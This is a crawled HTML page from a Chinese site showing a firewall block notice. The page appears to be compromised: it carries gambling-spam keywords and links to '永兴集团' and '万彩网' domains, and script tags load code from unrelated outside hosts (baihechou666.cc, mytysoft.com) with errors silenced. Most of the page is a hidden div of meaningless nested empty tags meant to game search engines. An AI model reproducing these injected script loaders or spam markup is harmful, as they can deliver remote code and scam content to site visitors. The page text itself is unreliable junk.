

--- FILE ---
content_type: text/html
request_url: http://www.lbx0726.com/index.php?m=content&c=index&a=lists&catid=80
body_size: 9796
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head> <meta name="keywords" content="万彩网8458,万彩网" />
<meta name="description" content="欢迎光临万彩网!百合粥为您推荐万彩网8458官网,万彩网欢迎你万彩网入口,万彩网2816登录入口,8458万彩网app最新版下载方法,8458万彩网平台登录入口,8458万彩网娱乐,万彩网8458,2816万彩网con,2816万彩网app下载." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0"/><meta http-equiv="Connection" content="Close"/><title>8458万彩网 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>
<style type="text/css">a,img,h1,body,p{ margin:0; padding:0; list-style:none; border:none;}body{ font-family:微软雅黑; font-size:12px; background:#fff;}table{ margin: 0; padding: 0; width: 100%;}a:hover, a:link, a:visited, a:active{ color:#1cc0a5; text-decoration:none;}.red{ color:#011f1b;}.stop { width:800px; margin: 0 auto; margin-top:80px;}.stop .logo{ width:80px; height:80px; margin:0 auto; display:block;float:right;margin-right:12px;}.tip1{ font-size:16px; width:450px; margin:30px auto 0; margin-left:35px;display:block;}.tib{ width: 800px; border: none;border-top:1px solid #ccc; margin: 30px auto; padding: 10px 0px;}.tib td { line-height: 26px; font-size: 12px; vertical-align: top; }.tib .td1{ width: 16%; text-align: left; color: #969696;}.tib .td2 { width: 84%; text-align: left;word-wrap: break-word;word-break: break-all;}.tip2{ width:250px; margin:30px auto 0; display:block; letter-spacing:2px; color:#969696;}.yunsuologo{margin:0 auto; display:block; margin-top:20px;}</style><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body><h1><a href="http://lbx0726.com/">8458万彩网</a></h1><div   id="q3we4d0skcw"    class="stop"><div   id="q3we4d0skcw"    style="width:600px;float:left;"><p style="font-size:16px;font-weight:bold;">网防G01提示:</p><span class="tip1 red" style="font-weight:bold;">您所提交的请求含有不合法的参数，已被网站管理员设置拦截！</span></div><img class="logo" src="[data-uri]" /><div   id="q3we4d0skcw"    style="height:0;clear:both;"></div><div   id="q3we4d0skcw"    class="tib" style="word-wrap: break-word;word-break: normal;"><table><tbody><tr><td class='td1'><b>&#x5F53;&#x524D;&#x7F51;&#x5740;&#xFF1A;</b></td><td class='td2'>lbx0726.com/index.php</td></tr><tr><td class='td1'><b>&#x5BA2;&#x6237;&#x7AEF;&#x7279;&#x5F81;&#xFF1A;</b></td><td class='td2'>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36</td></tr><tr><td class='td1'><b>&#x62E6;&#x622A;&#x65F6;&#x95F4;&#xFF1A;</b></td><td class='td2'>2025-07-22 21:50:30  </td></tr><tr><td class='td1'><b>&#x5982;&#x4F55;&#x89E3;&#x51B3;&#xFF1A;</b></td><td class='td2'>&#x666E;&#x901A;&#x7F51;&#x7AD9;&#x8BBF;&#x5BA2;&#xFF0C;&#x8BF7;&#x8054;&#x7CFB;&#x7F51;&#x7AD9;&#x7BA1;&#x7406;&#x5458;&#xFF1B;</td></tr></tbody></table></div></div><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="yx06永兴集团 - 首页" href="http://7ziyo.com">yx06永兴集团 - 首页</a>
<a target="_blank" title="yx08永兴集团" href="http://gfsm01.cn">yx08永兴集团</a>
<a target="_blank" title="yx4999永兴 - 首页" href="http://thxxst.com">yx4999永兴 - 首页</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="yx08永兴集团 - 首页" href="http://hengguang119.com">yx08永兴集团 - 首页</a>
<a target="_blank" title="永兴集团yx08 - 首页" href="http://cdofjd.com">永兴集团yx08 - 首页</a>
<a target="_blank" title="永兴集团yx5978 - 首页" href="http://longtaxes.com">永兴集团yx5978 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://ruotaiqiye.cn">yx06永兴集团 - 首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body><div id="pl_css_ganrao" style="display: none;"><q id='bu7d7'><p id='bu7d7'><optgroup id='bu7d7'></optgroup></p></q><form id='bu7d7'></form><ol id='bu7d7'><th id='bu7d7'><legend id='bu7d7'></legend></th><bdo id='bu7d7'><optgroup id='bu7d7'></optgroup></bdo></ol><dl id='bu7d7'><tt id='bu7d7'><tr id='bu7d7'></tr></tt><address id='bu7d7'><th id='bu7d7'></th></address></dl><style id='bu7d7'><dt id='bu7d7'></dt><dir id='bu7d7'></dir></style><dd id='bu7d7'></dd><dl id='bu7d7'><sup id='bu7d7'></sup></dl><table id='bu7d7'><p id='bu7d7'><optgroup id='bu7d7'><tbody id='bu7d7'><p id='bu7d7'><dir id='bu7d7'><div id='bu7d7'><center id='bu7d7'></center></div></dir></p></tbody></optgroup></p></table><abbr id='bu7d7'><abbr id='bu7d7'><blockquote id='bu7d7'><i id='bu7d7'><select id='bu7d7'><td id='bu7d7'><u id='bu7d7'><ol id='bu7d7'></ol><big id='bu7d7'><big id='bu7d7'></big></big></u><pre id='bu7d7'><kbd id='bu7d7'></kbd></pre><del id='bu7d7'></del></td><button id='bu7d7'><noframes id='bu7d7'><option id='bu7d7'></option><select id='bu7d7'><span id='bu7d7'><form id='bu7d7'></form></span><dd id='bu7d7'></dd></select><dt id='bu7d7'></dt></noframes><del id='bu7d7'><noframes id='bu7d7'></noframes></del></button><kbd id='bu7d7'></kbd><form id='bu7d7'></form><button id='bu7d7'><noframes id='bu7d7'><style id='bu7d7'><big id='bu7d7'><i id='bu7d7'></i><tbody id='bu7d7'></tbody></big></style><abbr id='bu7d7'></abbr></noframes></button></select></i><li id='bu7d7'></li></blockquote></abbr><address id='bu7d7'></address></abbr><address id='bu7d7'><sub id='bu7d7'><big id='bu7d7'><tt id='bu7d7'><bdo id='bu7d7'><acronym id='bu7d7'></acronym></bdo><label id='bu7d7'><abbr id='bu7d7'></abbr><em id='bu7d7'><pre id='bu7d7'></pre><address id='bu7d7'><small id='bu7d7'></small></address></em></label><center id='bu7d7'><span id='bu7d7'><b id='bu7d7'></b></span></center><option id='bu7d7'><bdo id='bu7d7'><select id='bu7d7'><strong id='bu7d7'><q id='bu7d7'><sup id='bu7d7'><abbr id='bu7d7'></abbr></sup><p id='bu7d7'></p></q><span id='bu7d7'><tfoot id='bu7d7'><ul id='bu7d7'><div id='bu7d7'><style id='bu7d7'><dir id='bu7d7'></dir></style></div></ul></tfoot><q id='bu7d7'><form id='bu7d7'></form></q></span><noframes id='bu7d7'><p id='bu7d7'><sup id='bu7d7'></sup></p></noframes></strong></select></bdo></option></tt><option id='bu7d7'></option><li id='bu7d7'></li></big><strong id='bu7d7'></strong></sub></address><ol id='bu7d7'><font id='bu7d7'></font><dl id='bu7d7'></dl></ol><option id='bu7d7'></option><th id='bu7d7'></th><li id='bu7d7'></li><center id='bu7d7'><u id='bu7d7'></u></center><del id='bu7d7'></del><tfoot id='bu7d7'></tfoot><p id='bu7d7'><strike id='bu7d7'></strike><fieldset id='bu7d7'></fieldset></p><tr id='bu7d7'><bdo id='bu7d7'><ul id='bu7d7'></ul></bdo></tr><th id='bu7d7'><tfoot id='bu7d7'><p id='bu7d7'><thead id='bu7d7'><dfn id='bu7d7'></dfn></thead></p><strong id='bu7d7'></strong><th id='bu7d7'></th></tfoot></th><u id='bu7d7'><blockquote id='bu7d7'></blockquote></u><b id='bu7d7'><address id='bu7d7'></address></b><ins id='bu7d7'><table id='bu7d7'><strike id='bu7d7'><tfoot id='bu7d7'><ins id='bu7d7'></ins></tfoot><strike id='bu7d7'><small id='bu7d7'><div id='bu7d7'></div></small></strike></strike><optgroup id='bu7d7'><big id='bu7d7'><abbr id='bu7d7'></abbr></big><kbd id='bu7d7'><q id='bu7d7'></q></kbd></optgroup></table><big id='bu7d7'></big></ins><sub id='bu7d7'></sub><q id='bu7d7'><kbd id='bu7d7'></kbd><dt id='bu7d7'></dt></q><big id='bu7d7'><pre id='bu7d7'><code id='bu7d7'></code><del id='bu7d7'><fieldset id='bu7d7'></fieldset></del><big id='bu7d7'><dt id='bu7d7'></dt></big><bdo id='bu7d7'></bdo></pre></big><noscript id='bu7d7'></noscript><acronym id='bu7d7'></acronym><div id='bu7d7'><tr id='bu7d7'><b id='bu7d7'></b></tr></div><dl id='bu7d7'></dl><tbody id='bu7d7'><p id='bu7d7'><noframes id='bu7d7'></noframes></p><u id='bu7d7'></u></tbody><dt id='bu7d7'></dt><dd id='bu7d7'></dd><big id='bu7d7'></big><pre id='bu7d7'></pre><dir id='bu7d7'><optgroup id='bu7d7'><select id='bu7d7'></select></optgroup></dir><font id='bu7d7'><ol id='bu7d7'><dir id='bu7d7'><dl id='bu7d7'></dl><thead id='bu7d7'></thead></dir></ol></font><pre id='bu7d7'><tr id='bu7d7'><q id='bu7d7'><fieldset id='bu7d7'></fieldset></q></tr></pre><dfn id='bu7d7'><td id='bu7d7'><strong id='bu7d7'><style id='bu7d7'><acronym id='bu7d7'></acronym><pre id='bu7d7'><pre id='bu7d7'><dir id='bu7d7'><label id='bu7d7'><noframes id='bu7d7'></noframes></label></dir><strike id='bu7d7'></strike></pre></pre></style></strong><th id='bu7d7'><dir id='bu7d7'><dt id='bu7d7'><b id='bu7d7'></b></dt></dir></th></td></dfn><sub id='bu7d7'></sub><th id='bu7d7'></th><legend id='bu7d7'></legend><style id='bu7d7'></style><i id='bu7d7'></i><optgroup id='bu7d7'></optgroup><noscript id='bu7d7'><q id='bu7d7'><tfoot id='bu7d7'><td id='bu7d7'><b id='bu7d7'></b></td></tfoot><pre id='bu7d7'><code id='bu7d7'></code><del id='bu7d7'><form id='bu7d7'></form></del><address id='bu7d7'></address></pre></q></noscript><dfn id='bu7d7'></dfn><optgroup id='bu7d7'></optgroup><address id='bu7d7'><sub id='bu7d7'></sub></address><abbr id='bu7d7'><ul id='bu7d7'><big id='bu7d7'><tbody id='bu7d7'><dir id='bu7d7'><tfoot id='bu7d7'></tfoot><abbr id='bu7d7'><noscript id='bu7d7'></noscript></abbr></dir></tbody><tr id='bu7d7'></tr></big></ul></abbr><dl id='bu7d7'></dl><div id='bu7d7'></div><div id='bu7d7'><ol id='bu7d7'></ol></div><i id='bu7d7'></i><i id='bu7d7'><strong id='bu7d7'><sup id='bu7d7'></sup><span id='bu7d7'><strong id='bu7d7'></strong><strong id='bu7d7'></strong></span><option id='bu7d7'><noscript id='bu7d7'></noscript></option></strong></i><abbr id='bu7d7'></abbr><ul id='bu7d7'></ul><bdo id='bu7d7'><div id='bu7d7'></div></bdo><pre id='bu7d7'><fieldset id='bu7d7'></fieldset></pre><dfn id='bu7d7'></dfn><tr id='bu7d7'><option id='bu7d7'><kbd id='bu7d7'></kbd><label id='bu7d7'><strong id='bu7d7'><font id='bu7d7'></font></strong></label><ol id='bu7d7'><code id='bu7d7'><td id='bu7d7'><strike id='bu7d7'><blockquote id='bu7d7'></blockquote></strike></td></code></ol><dt id='bu7d7'></dt><sup id='bu7d7'><q id='bu7d7'><dd id='bu7d7'><q id='bu7d7'><del id='bu7d7'><acronym id='bu7d7'></acronym><tfoot id='bu7d7'></tfoot><label id='bu7d7'><strong id='bu7d7'></strong></label><td id='bu7d7'></td><ul id='bu7d7'><select id='bu7d7'><li id='bu7d7'></li></select></ul><label id='bu7d7'></label></del><tbody id='bu7d7'></tbody><dt id='bu7d7'></dt></q><small id='bu7d7'><strike id='bu7d7'></strike></small></dd></q><label id='bu7d7'></label></sup></option><pre id='bu7d7'><ins id='bu7d7'><td id='bu7d7'></td><sub id='bu7d7'><optgroup id='bu7d7'></optgroup></sub><center id='bu7d7'><em id='bu7d7'></em></center><acronym id='bu7d7'></acronym></ins></pre></tr><tr id='bu7d7'></tr><center id='bu7d7'><tbody id='bu7d7'></tbody><tfoot id='bu7d7'></tfoot></center><small id='bu7d7'><th id='bu7d7'></th></small><small id='bu7d7'></small><em id='bu7d7'></em><dfn id='bu7d7'><dd id='bu7d7'></dd></dfn><dl id='bu7d7'><i id='bu7d7'><td id='bu7d7'><thead id='bu7d7'></thead></td></i></dl><style id='bu7d7'><th id='bu7d7'><form id='bu7d7'><span id='bu7d7'><dl id='bu7d7'><label id='bu7d7'></label></dl><th id='bu7d7'><li id='bu7d7'><noscript id='bu7d7'></noscript><tbody id='bu7d7'></tbody><tbody id='bu7d7'><form id='bu7d7'><tbody id='bu7d7'></tbody><dd id='bu7d7'><i id='bu7d7'></i></dd></form></tbody></li></th></span></form><optgroup id='bu7d7'><ol id='bu7d7'><b id='bu7d7'></b></ol></optgroup></th></style><tbody id='bu7d7'><strong id='bu7d7'></strong><label id='bu7d7'><label id='bu7d7'><tbody id='bu7d7'><small id='bu7d7'><noframes id='bu7d7'></noframes><ul id='bu7d7'></ul><b id='bu7d7'></b></small></tbody></label><label id='bu7d7'><code id='bu7d7'></code><kbd id='bu7d7'></kbd></label><u id='bu7d7'><tt id='bu7d7'></tt></u></label></tbody><dfn id='bu7d7'><tbody id='bu7d7'></tbody></dfn><pre id='bu7d7'><em id='bu7d7'><option id='bu7d7'><dt id='bu7d7'></dt></option></em></pre><optgroup id='bu7d7'><thead id='bu7d7'></thead></optgroup><optgroup id='bu7d7'></optgroup><optgroup id='bu7d7'></optgroup><em id='bu7d7'></em><address id='bu7d7'></address><blockquote id='bu7d7'><u id='bu7d7'><style id='bu7d7'><b id='bu7d7'></b><thead id='bu7d7'><style id='bu7d7'><strong id='bu7d7'><ol id='bu7d7'></ol></strong></style><acronym id='bu7d7'><del id='bu7d7'><dd id='bu7d7'></dd><bdo id='bu7d7'><legend id='bu7d7'><kbd id='bu7d7'><address id='bu7d7'></address></kbd></legend></bdo></del></acronym></thead><tbody id='bu7d7'></tbody></style></u><label id='bu7d7'><dt id='bu7d7'></dt></label></blockquote><li id='bu7d7'><dl id='bu7d7'><noframes id='bu7d7'><form id='bu7d7'></form></noframes></dl></li><td id='bu7d7'></td><blockquote id='bu7d7'><th id='bu7d7'><tr id='bu7d7'></tr><code id='bu7d7'><sup id='bu7d7'><fieldset id='bu7d7'></fieldset><code id='bu7d7'></code><big id='bu7d7'></big></sup></code></th></blockquote><select id='bu7d7'><kbd id='bu7d7'><sup id='bu7d7'></sup><form id='bu7d7'></form></kbd></select><big id='bu7d7'></big><em id='bu7d7'></em><sup id='bu7d7'><b id='bu7d7'></b><strong id='bu7d7'></strong></sup><kbd id='bu7d7'><ol id='bu7d7'></ol></kbd><optgroup id='bu7d7'><tt id='bu7d7'><font id='bu7d7'><td id='bu7d7'></td></font></tt></optgroup><pre id='bu7d7'><center id='bu7d7'></center></pre><tt id='bu7d7'></tt><big id='bu7d7'><strike id='bu7d7'><li id='bu7d7'><kbd id='bu7d7'></kbd></li><i id='bu7d7'><blockquote id='bu7d7'><label id='bu7d7'><u id='bu7d7'><ins id='bu7d7'></ins><dfn id='bu7d7'></dfn></u></label><noscript id='bu7d7'><span id='bu7d7'></span></noscript><td id='bu7d7'></td><pre id='bu7d7'><li id='bu7d7'><td id='bu7d7'><label id='bu7d7'></label><pre id='bu7d7'></pre></td></li></pre><small id='bu7d7'></small></blockquote></i><b id='bu7d7'><i id='bu7d7'></i></b><td id='bu7d7'><select id='bu7d7'></select><table id='bu7d7'><tbody id='bu7d7'></tbody></table><dt id='bu7d7'><dd id='bu7d7'></dd></dt></td></strike><strong id='bu7d7'><sub id='bu7d7'></sub><td id='bu7d7'></td></strong></big><blockquote id='bu7d7'></blockquote><small id='bu7d7'></small><dir id='bu7d7'></dir><tr id='bu7d7'></tr><center id='bu7d7'><u id='bu7d7'></u></center><kbd id='bu7d7'></kbd><select id='bu7d7'><u id='bu7d7'><p id='bu7d7'><p id='bu7d7'><em id='bu7d7'><dfn id='bu7d7'><table id='bu7d7'><dl id='bu7d7'></dl><center id='bu7d7'></center></table></dfn><div id='bu7d7'></div><small id='bu7d7'></small></em></p></p><acronym id='bu7d7'></acronym><u id='bu7d7'></u><sup id='bu7d7'><thead id='bu7d7'><noscript id='bu7d7'></noscript></thead></sup></u><ol id='bu7d7'></ol><sub id='bu7d7'></sub></select><address id='bu7d7'></address><dl id='bu7d7'><small id='bu7d7'><ul id='bu7d7'><optgroup id='bu7d7'><em id='bu7d7'></em></optgroup><tt id='bu7d7'></tt><strike id='bu7d7'></strike></ul><thead id='bu7d7'><kbd id='bu7d7'><kbd id='bu7d7'></kbd><noframes id='bu7d7'><bdo id='bu7d7'><sup id='bu7d7'><div id='bu7d7'><bdo id='bu7d7'></bdo></div></sup></bdo></noframes><label id='bu7d7'></label><strike id='bu7d7'></strike></kbd></thead></small></dl><big id='bu7d7'></big><ins id='bu7d7'><optgroup id='bu7d7'></optgroup></ins><dl id='bu7d7'><tbody id='bu7d7'></tbody></dl><dt id='bu7d7'></dt><tr id='bu7d7'><address id='bu7d7'></address></tr><small id='bu7d7'><font id='bu7d7'></font></small><option id='bu7d7'><thead id='bu7d7'></thead><em id='bu7d7'></em></option><tfoot id='bu7d7'></tfoot><tbody id='bu7d7'></tbody><li id='bu7d7'></li><tbody id='bu7d7'></tbody><address id='bu7d7'></address><del id='bu7d7'><big id='bu7d7'><label id='bu7d7'><code id='bu7d7'><th id='bu7d7'><legend id='bu7d7'></legend><i id='bu7d7'></i><form id='bu7d7'></form></th></code></label></big><dd id='bu7d7'><span id='bu7d7'><abbr id='bu7d7'></abbr></span></dd></del><ol id='bu7d7'></ol><address id='bu7d7'><sup id='bu7d7'><acronym id='bu7d7'></acronym></sup></address><blockquote id='bu7d7'></blockquote><font id='bu7d7'></font><optgroup id='bu7d7'><bdo id='bu7d7'></bdo><acronym id='bu7d7'></acronym></optgroup><del id='bu7d7'></del><code id='bu7d7'><select id='bu7d7'></select><td id='bu7d7'></td></code><tfoot id='bu7d7'></tfoot><kbd id='bu7d7'><b id='bu7d7'><style id='bu7d7'><tbody id='bu7d7'><tr id='bu7d7'></tr><big id='bu7d7'></big><ol id='bu7d7'><u id='bu7d7'><dfn id='bu7d7'></dfn></u></ol></tbody></style><dl id='bu7d7'><b id='bu7d7'><ins id='bu7d7'><tt id='bu7d7'><b id='bu7d7'><blockquote id='bu7d7'><dir id='bu7d7'></dir><label id='bu7d7'><li id='bu7d7'></li><i id='bu7d7'></i><u id='bu7d7'><tbody id='bu7d7'></tbody></u></label><li id='bu7d7'><tt id='bu7d7'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='bu7d7'><sub id='bu7d7'><div id='bu7d7'></div></sub></fieldset><acronym id='bu7d7'><td id='bu7d7'><form id='bu7d7'></form></td><big id='bu7d7'><dfn id='bu7d7'><b id='bu7d7'><address id='bu7d7'></address></b><thead id='bu7d7'><span id='bu7d7'></span></thead></dfn></big></acronym><ul id='bu7d7'></ul><tbody id='bu7d7'><sup id='bu7d7'><legend id='bu7d7'><b id='bu7d7'></b></legend></sup><legend id='bu7d7'><sub id='bu7d7'><ul id='bu7d7'><b id='bu7d7'><q id='bu7d7'></q></b></ul><tfoot id='bu7d7'></tfoot><ul id='bu7d7'></ul><bdo id='bu7d7'></bdo></sub></legend></tbody><dfn id='bu7d7'><label id='bu7d7'></label></dfn><em id='bu7d7'><bdo id='bu7d7'><ins id='bu7d7'><dl id='bu7d7'></dl></ins><pre id='bu7d7'><p id='bu7d7'></p><span id='bu7d7'><tt id='bu7d7'></tt></span></pre></bdo></em><sub id='bu7d7'><option id='bu7d7'><bdo id='bu7d7'></bdo></option></sub><bdo id='bu7d7'><small id='bu7d7'></small></bdo><dl id='bu7d7'></dl><address id='bu7d7'></address><pre id='bu7d7'><pre id='bu7d7'></pre></pre><li id='bu7d7'></li><ins id='bu7d7'><legend id='bu7d7'></legend></ins><strong id='bu7d7'></strong><div id='bu7d7'><div id='bu7d7'></div></div><tr id='bu7d7'><dt id='bu7d7'><tbody id='bu7d7'></tbody><dd id='bu7d7'><optgroup id='bu7d7'></optgroup></dd></dt><tbody id='bu7d7'></tbody></tr><abbr id='bu7d7'><font id='bu7d7'><ins id='bu7d7'></ins><small id='bu7d7'><fieldset id='bu7d7'></fieldset></small><noscript id='bu7d7'></noscript><select id='bu7d7'><optgroup id='bu7d7'></optgroup></select></font></abbr><tr id='bu7d7'></tr><strike id='bu7d7'><th id='bu7d7'></th></strike><label id='bu7d7'></label><b id='bu7d7'></b><ins id='bu7d7'><del id='bu7d7'><dt id='bu7d7'></dt></del></ins><sub id='bu7d7'><table id='bu7d7'><small id='bu7d7'></small><div id='bu7d7'></div></table></sub></div></html>